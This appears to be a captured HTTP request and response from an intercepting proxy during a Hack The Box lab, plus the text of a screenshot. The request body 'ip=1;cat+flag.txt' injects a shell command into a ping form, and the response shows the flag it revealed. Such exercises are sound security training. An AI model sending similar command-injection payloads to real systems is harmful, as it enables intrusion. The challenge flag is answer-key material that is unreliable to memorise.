 Request
Pretty Raw Hex Hackvertor \n
1 POST /ping HTTP/1.1
2 Host: 94.237.49.23:59591
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://94.237.49.23:59591
10 Connection: keep-alive
11 Referer: http://94.237.49.23:59591/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1;cat+flag.txt
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 15 Aug 2025 09:33:54 GMT
4 Connection: keep-alive
5 Content-Length: 282
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
13 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
14